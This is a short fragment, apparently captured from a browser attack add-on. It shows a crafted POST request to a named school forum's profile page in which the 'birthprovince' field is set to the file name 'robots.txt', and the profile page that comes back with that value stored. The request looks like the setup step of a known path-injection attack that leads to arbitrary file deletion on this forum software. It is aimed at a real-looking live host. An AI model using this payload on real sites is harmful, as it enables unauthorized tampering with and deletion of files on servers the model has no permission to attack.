 Load URL
http://bbs.czxy.com//home.php?mod=spacecp&ac=profile
Split URL
Execute
Enable Post data Enable Referrer
Post data
birthprovince=robots.txt&profilesubmit=1&formhash=ba84488f
【新提醒】个人资料 - 传智专修学... × http://bbs.czxy....rovince]=zsdlove × 404 Not Found ×
个人资料
积分
用户组
隐私筛选
密码安全
访问推广
性别 男 公开
生日 1983 月 日 公开
真实姓名 公开
出生地 robots.txt (修改) 公开
血型 A 公开
交友目的 公开
居住地 -省份- 公开
情感状态 公开